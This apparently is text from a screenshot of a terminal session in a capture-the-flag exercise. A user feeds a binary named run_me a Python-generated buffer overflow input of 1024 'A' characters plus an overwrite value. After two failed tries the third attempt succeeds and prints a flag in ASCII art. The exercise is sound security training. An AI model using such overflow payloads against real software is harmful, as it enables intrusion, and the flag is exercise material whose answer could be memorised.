 [a1782291@server01 q2]$ ./run_me $(python3 -c 'print("0xabcdabcd"*1050)')
Try again!
[a1782291@server01 q2]$ ./run_me $(python3 -c 'print("A"*1024 + "\xcd\xab\xcd\xab")')
Try again!
[a1782291@server01 q2]$ ./run_me $(python2 -c 'print("A"*1024 + "\xcd\xab\xcd\xab")')
 ________________________________
< csf2021_{vaPXxL7hyR5So45D172R} >
 --------------------------------
  \
   \
       __
      UooU\.'@@@@@@`.
      \__/(@@@@@@@@@@)
           (@@@@@@@@)
           `YY~~~~YY'
            ||    ||
[a1782291@server01 q2]$ ls
run_me  run_me.c  secret
[a1782291@server01 q2]$